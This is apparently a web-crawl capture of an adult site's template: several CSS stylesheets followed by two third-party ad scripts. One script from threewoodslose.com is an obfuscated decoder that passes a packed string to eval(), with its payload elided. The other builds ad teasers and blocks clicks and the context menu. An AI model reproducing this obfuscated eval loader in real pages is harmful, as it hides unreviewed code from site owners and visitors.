    height:40px;
    padding:10px 0 10px 40px;
    line-height:20px;
    color:#aaa;
    text-decoration:none;
    border-bottom: 1px solid #303030;
    vertical-align: middle;
}
.pmlinks a:hover{
    color:#fff;
    background-color:#252525;
}
.pmlinks a:before{
    content: "";
    height: 20px;
    width: 20px;
    display: block;
    margin: 0 0 0 -30px;
    position: absolute;
}
.pmlinks a[href*="inbox"]:before{
    background-position: -80px -190px;
}
.pmlinks a[href*="outbox"]:before{
    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {    
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#e41d4b;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/* 
 * ========================================
 * Персональные сообщения
 * ========================================
 */ 
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 28px !important;
    height: 30px;
    padding: 0 10px 2px 10px;
}
.pm select{
	height: 30px;
}
.pm_head {
    font-size:18px; 
    line-height: 30px;
    font-family: "RobotoMedium";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #e41d4b;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #e41d4b;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;    
    background: -moz-linear-gradient(left,  #e41d4b 0%, #ff8000 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#e41d4b), color-stop(100%,#ff8000)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #e41d4b 0%,#ff8000 100%); /* IE10+ */
    background: linear-gradient(to right,  #e41d4b 0%,#ff8000 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e41d4b', endColorstr='#ff8000',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px; 
    background-size: cover; 
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    outline:5px solid rgba(0,0,0,0.1);
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "RobotoMedium";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "RobotoMedium";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #e41d4b;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "RobotoMedium";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #e41d4b !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important; 
}

    .find_rel{
      margin: 15px 0 0 0 !important;
    }
/* */

/* Feedback.tpl */
.feedbackta{
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px; 
}
select[name="recip"] option{
    line-height: 20px;
}
.feedbackta, select[name="recip"]{
    width: 100%; 
}
/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#e41d4b;
    font-family: "RobotoMedium";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
    font-family: "RobotoMedium", Arial sans-serif;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    color: #fff;
}
.dark_button{    
    margin: 0 20px 0 0;
    border:2px solid #202020;
    background-color: transparent;
    color: #202020;
    height: 40px;
    line-height: 36px;
}
.dark_button:hover{
	background-color: #202020;
}
.color_button{
    border:2px solid #e41d4b;
    color: #e41d4b;
    background-color: transparent;
    height: 40px;
    line-height: 36px;
}
.color_button:hover{
    background-color: #e41d4b;
}



/* fullstory.tpl */
.post_middle{
	width:100%;
	float: left;
	margin: 0 0 20px 0;
}
.full-story, .tagscloud{
    width:100%;
    padding:0 20px 0 20px;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.tagscloud a{    
    color:#e41d4b;
}
.post_title{
    font-size:24px;
    color:#202020;
    text-decoration:none;
    line-height:25px;
    margin-bottom:20px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:24px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#e41d4b;
    text-decoration:underline;
}
.social_share{
	margin: 0 0 20px 0;
	min-height: 30px;
}
.full_quality{
	color: #e41d4b;
	border:1px solid #e41d4b;
	padding:0 5px;
	margin: 0 0 0 10px;
}
.tabs_header{
    height: 40px;
    border:1px solid #f1f1f1;
}
.tabs_header span{
    color:#909090 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    display: block;
    float: left;
    padding:0 15px;
    text-decoration:none;
    border-right: 1px solid #f1f1f1;
    font-family: "RobotoMedium";
    text-transform: uppercase;
}
.tabs_header span:hover{
    cursor:pointer;
    color: #202020;
}
.tabs_header i{
	height: 40px;
	float: right;
	width: 40px;
	border-left: 1px solid #f1f1f1;
    display: block;
      font-style: normal;
    color:#202020 ;
    font-size:12px;
    line-height:40px;
    text-align:center;
    font-family: "RobotoMedium";
    text-transform: uppercase;
    text-decoration: none;
}
.del_favorite{
	background-position: 0 -300px;
}
.del_favorite:hover{
	background-position: -40px -300px;
}
.add_favorite{
	background-position: -40px -300px;
}
.add_favorite:hover{
	background-position: 0 -300px;
}
.complaint_button{
	background-position: -80px -300px;
}
.complaint_button:hover{
	opacity: 0.8;
	background-position: -120px -300px;
}
.tabs{
	margin: 0;
}
.active-ttab{
    color:#e41d4b !important;
	background-color: #f5f5f5;
}
.tab-panel{
	border:1px solid #f1f1f1;
}
.tab-box{
    display:none;
    padding:15px 0; 
	font-size: 14px; 
}
.tab-box a{
	font-size: 14px;
	color: #e41d4b;
	text-decoration: none;
}
.tab-box a:hover{
	text-decoration: underline;
}
.tab-box b{
	font-weight: normal;
	font-family: "RobotoMedium";
}
.info-col1{
	float: left;
	width: 50%;
	padding: 0 0 0 15px;
}
.frating{
	width: 100%;
	height: 15px;
	margin: 0 0 10px 0;
}
.shots, .full-download{
	padding: 0 15px;
}
.shots br{
	display: none;
}
.shots img{
	height: 75px;
	float: left;
	margin: 0 -1px -1px 0;
	border:1px solid #000;
}
.shots a img:hover{
	opacity: 0.8;
}


.full_post_tags{
    margin-bottom: 30px;
}
.full_post_tags a{
    text-decoration: none;
    color: #e41d4b;
}
.full_post_tags a:hover{
    color: #202020;
}




/* related.tpl */
.addcomment-post{
    margin: 30px 0 0 0;
}
.related-news{
	height: 290px !important;
}
.related-news .short_title{
	margin-bottom: 0;
}
.related-news .short_post_content{
	height: 36px;
}

/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
    margin: 0 20px;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comments{
	}
.comment{
    padding:0 20px 20px 20px;
    margin: 0 0 20px 0;
    position: relative;
    border-bottom: 1px solid #f1f1f1;
}
.comment a{
    color:#e41d4b;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;	
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;    
    position: absolute;
    top: 0;
    left: 20px;
}
.comment_content{    
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 10px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#e41d4b;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 10px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    font-family: "RobotoMedium";
}
.comment_author a:hover{
    color:#202020;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;  
    top: 5px; 
    width: 6px;
    height: 6px; 
}
.comment_author.author_online:before{
    background-color: #e41d4b;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #202020;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
    margin: 0 0 20px 0;
    padding: 0 20px 20px 20px;
    border-bottom: 1px solid #f1f1f1;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#e41d4b;
    font-size: 14px;
    text-decoration: none;
}
.info a:hover{
	text-decoration: underline;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "RobotoMedium";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){    
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #e41d4b;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{    
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "RobotoMedium";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px; 
    margin-left:-410px; 
    -moz-opacity: 0; 
    filter: alpha(opacity=0); 
    opacity: 0; 

}
.hidemail{
    line-height: 40px;
    display: inline-block;
    margin: 0 0 0 10px;
}
.block_ip{
    margin: 10px 0 0 0;
}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;    
    color:#202020;
    font-family: "RobotoMedium";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{    
    line-height: 36px;
    background-color: #ff8000;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "RobotoMedium";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:0;
    color: #fff;
}
.results_button{
    background-color: rgba(255,128,0,0.7);
    line-height: 36px;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:150px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#e41d4b;
}
.line a{
    color:#e41d4b;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#e41d4b;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#e41d4b;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "RobotoMedium";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "RobotoRegular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "RobotoMedium";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;	
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
    font-size:13px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{ 
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}

.input1, .xfields input[type="text"], input.default, .f_textarea, .feedbackta{
    width:100% ;  
    color:#707070;
}
.f_textarea{
	height: 150px;
}
.input2{
    width:100px;
}
.input3{
    width:223px;   
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;	
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#e41d4b;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-color: rgba(0,0,0,0.2);
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
        -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
#totop:hover{
    background-color: rgba(0,0,0,0.5);
}


.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}
#options{
    margin: 0 0 20px 0;
}
.short_post2{
    height: 335px !important;
}
.shortstory2{
    height: 423px !important;
}
.short_title2{
    height: 32px !important;
}
.short_post_content2{    
    height: 72px !important;
}
/*---Показ древовидных комментариев---*/
.comments-tree-list {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-tree-list .comments-tree-list {
  padding-left: 30px;
}

.comments-tree-item {
  display: block;
  margin: 0;
  padding: 0;
}

/*---Форма быстрого ответа на комментарий---*/

#dlefastreplycomments {
  padding:5px;
  background: #e4ecf0;
  margin: 5px 5px 5px 30px;
}

.commentsreplyname {
 padding: 2px; border: 1px solid #bcc0c2;
 width: 200px;
 background: #fff url("../images/fields.png") repeat-x;
}

/*---Вывод результатов голосования на сайте---*/
.pollallvotes {
  text-align: center;
  margin-top: 10px;
}



--- FILE ---
content_type: text/css
request_url: https://tizam.net/templates/PassionGirls-utf8/css/adaptive.css
body_size: 1379
content:
/*  Adaptive PassionGirls  */
@media screen and (min-width: 1271px){  
  .nav ul{
    display: block !important;
  }
}
  @media screen and (max-width: 1270px){
    .wrap{
      width: 962px;
    }
    .nav{
      width: 350px; 
    }
    .nav li a{
      font-size: 14px;
      padding:0 15px;
    }
    .social_menu{
      width: 210px;
      height: 30px;
    }
    .social_menu li a{
      width: 30px;  
      height: 30px;
    }
    .social_menu li a.vk_icon{  
        background-position: -6px -6px;
    }  
    .social_menu li a.tw_icon{
        background-position: -6px -46px;
    }
    .social_menu li a.fb_icon{
        background-position: -6px -86px;
    }
    .social_menu li a.yt_icon{
        background-position: -6px -126px;
    }
    .social_menu li a.gp_icon{
        background-position: -6px -166px;
    }
    .social_menu li a.rss_icon{
        background-position: -6px -206px;
    }
    .right{      
      width: 760px;
    }
    .navigation span, .navigation a, .navigation b{
      font-size: 16px;
      height: 40px;
      line-height: 40px;
      min-width:40px;
    }
    .next a, .prev a{
      height: 38px;
      line-height:38px !important;
    }
    .post_middle, .adv315block{      
      width:100%;
      float: none;
    }
    .adv315block{
      padding: 0 20px;
      margin: 0 0 20px 0;
    }
  }

@media screen and (max-width: 1010px){  
    .wrap{
      width: 762px;
    }
    .content, .header{
      width: 760px;
    }
    .new_cont{
      margin: 0 0 0 200px;
      width:762px;
    } 
    .wide{
      width: 962px;
      margin: 0;
    }
    .hidden_menu{
      position: absolute;
      left: 0;
      top: 0;
      width: 200;
      display: block;
    }
    .content .left{
      display: none;
    }
    .header{
      height: 190px;
    }  
    .logo{
      width: 100%;
      text-align: center;
      background-color: #e41d4b;
    }
    .logo h1{
      display: block;
      margin: 0 auto;
    }
    .nav{
      width: 100%; 
    }
    .nav ul{
      text-align: center;      
    }
    .nav li{
      display: inline;
      float: none;
    }
    .nav li a{
      font-size: 18px;
      padding:0 20px;
      display: inline-block;
      float: none;
    }
    .cat-btn{
      display: block;
    }
    .upload_link, .favorites_link{
      display: none;
    }
    .login-btn{
      position: absolute;
      top: 0;
      right: 0;
      background-position: -180px -290px;
      border-left: 1px solid rgba(255,255,255,0.3);
      background-color: transparent;
    }
    .login-btn:hover, .cat-btn:hover{
      background-color: rgba(255,255,255,0.2);
    }
    .cat-btn{      
      border-right: 1px solid rgba(255,255,255,0.3);
      background-color: transparent;
      background-position: -180px -240px;
    }
    .searchblock{
      width: 100%;
      float: none;
      height: 70px;
      clear: both;
    }
    .searchform{
      height: 40px;
    }
    input.searchbt{
      width: 38px;
      height: 38px;
      background-position: -41px -2px;
    }
    input.searchbt:hover{
        background-position: -81px -2px;
    }
    .navigation a, .nav_ext{
      display: none;
    }
    .navigation .next a, .navigation .prev a{
      display: block;
    }
    .footer{
      text-align: center;
      -moz-box-shadow:none;
      -webkit-box-shadow:none;
      box-shadow: none;
    }
    .footer .left, .footer .right{
      display: block;
      width: 100%;
      float: none;
    }
    .social_menu, .counters{
      float: none;
      display: inline-block;
    }
    .related_news_post{
      width: 100%;
      height: auto;
      float: none;
      margin: 0 0 15px 0;
    }
  }
  @media screen and (max-width: 810px){
    .wrap, .content, .header{
      width: 100%;
    }
    .nav, .nav ul{
      height: auto;
      width: 100%;
      overflow: visible;
    }
    .nav li a{
      font-size: 16px;
      padding:0 10px;
    }
    .adv315{
      width: 50%;
    }
    .shortstory{
      width:50%;
      padding: 0 10px;
      margin-left: 0;
    }
    .short_post{
      width: 100%;
    }
    .right{
      width: 100%;
    }
    .tabs_header span, .tabs_header i{
      float: none;
      width: 100%;
      border-right:0;
      border-bottom: 1px solid #f1f1f1;
    }
    .tabs_header{
      height: auto;
    }
    .tabs_header i{
      background-image: none;
    }
    .add_favorite:before{
      content: "� ���������";
    }
    .complaint_button:before{
      content: "������";
    }
  }
  @media screen and (max-width: 480px){
    .adv315{
      float: none;
      width: 100%;
      padding: 0;
      height: auto;
    }
    .header{
      height: auto;
    }
    .nav li, .nav li a{
      display: block;
      float: none;
      line-height: 40px;
    }
    .nav li a{
      border-bottom: 1px solid #f1f1f1;
    }
    .social_menu{
      float: none;
      margin-bottom: 0;
    }
    .counters, .short_rating{
      display: none;
    }
    
    .col2, .col2>.col2{
      width: 100%;
      float: none;
    }
    .footer .logo, .photo_video, .comment_avatar{
      display: none;
    }    
    .comment_content{
      padding-left: 0;
    }
    .addcomment_editor, .comment_content{
      width: 100%;
    }
    .shortstory2{
      width: 100%;
      height: auto;
    }
    .social-likes__widget{
      margin: 0 0 10px 10px;
    }
    .info-col1{
      float: none;
      width: 100%;
    }
    .footer{
      text-align: center;
    }
    .header, .container{
      min-width: 300px;
    }
    .pm_head{
      font-size: 14px;
    }
    .profile_popup_counter b{
      font-size: 14px;
    }
    #totop{
      display: none !important;
    }
    .full_images img{
    	width: 50%;
    }
  }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=39043
body_size: 2314
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"RGVbdUkDe",5,2,37))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/always/always.js?6503&u=null&a=0.6349402166150868
body_size: 11016
content:
	function e69f5750bc_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe69f5750bc(teasers) {
		if (document.getElementById('e69f5750bc')) {
			document.getElementById('e69f5750bc').innerHTML = "";
			document.getElementById('e69f5750bc').classList.add('no-pop');
			
			
			document.getElementById('e69f5750bc').setAttribute("onclick", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmouseup", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("onmousedown", "e69f5750bc_cancel_bubbling(event);");
			document.getElementById('e69f5750bc').setAttribute("oncontextmenu", "return false");
			
			
			var e69f5750bc_place = document.getElementById('e69f5750bc');

			var e69f5750bc_table = document.createElement('table');
			e69f5750bc_table.cellPadding = "0";
			e69f5750bc_table.cellSpacing = "3";
			e69f5750bc_table.style.borderSpacing = "3px";
			e69f5750bc_table.style.borderCollapse = "inherit";
			e69f5750bc_table.style.width = "100%";
			e69f5750bc_table.style.margin = "0 auto";
			e69f5750bc_table.style.textAlign = "center";
			e69f5750bc_table.style.backgroundColor = "#ffffff";
			e69f5750bc_table.style.border = "0px solid #7b7b7b";
			e69f5750bc_table.style.borderRadius = "0px";
			e69f5750bc_table.style.tableLayout = "fixed";
			e69f5750bc_table.align = "center";
			e69f5750bc_place.appendChild(e69f5750bc_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e69f5750bc_tr = document.createElement('tr');
				e69f5750bc_table.appendChild(e69f5750bc_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e69f5750bc_td = document.createElement('td');
					e69f5750bc_td.id = "e69f5750bc_c_"+i;
					if (teasers[i][6] == "1"){
						e69f5750bc_td.style.border = "1px solid #df6f78";
						e69f5750bc_td.style.backgroundColor = "#fdf8e5";
					} else {
						e69f5750bc_td.style.border = "1px solid #7b7b7b";
						e69f5750bc_td.style.backgroundColor = "#ffffff";
						e69f5750bc_td.setAttribute("onmouseover", "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
						e69f5750bc_td.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e69f5750bc_td.style.padding = "2px";
					e69f5750bc_td.style.borderRadius = "0px";
					e69f5750bc_td.style.textAlign = "center";
					e69f5750bc_td.style.verticalAlign = "top";
					e69f5750bc_td.align = "center";
					e69f5750bc_td.width = "25%";
					e69f5750bc_tr.appendChild(e69f5750bc_td);

					var e69f5750bc_teaser = document.createElement('a');
					e69f5750bc_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e69f5750bc_teaser.target = "_blank";
